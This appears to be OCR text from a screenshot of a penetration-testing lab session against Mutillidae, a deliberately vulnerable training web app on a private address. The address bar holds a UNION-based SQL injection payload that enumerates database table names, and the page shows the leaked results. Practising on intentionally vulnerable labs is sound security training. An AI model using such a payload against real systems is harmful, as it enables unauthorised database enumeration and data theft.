 Applications Places System
Sat May 17, 15:34
192.168.203.1/mutillidae/
192.168.203.1/mutillidae/
192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2' union select 1,table_name,3,4,5 from information_schema.tables where table_schema=database()%23&password=&user-info-php-submit
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=accounts
Password=3
Signature=4
Username=blogs_table
Password=3
Signature=4
Username=captured_data
Password=3
Signature=4
Menu Mozilla Firefox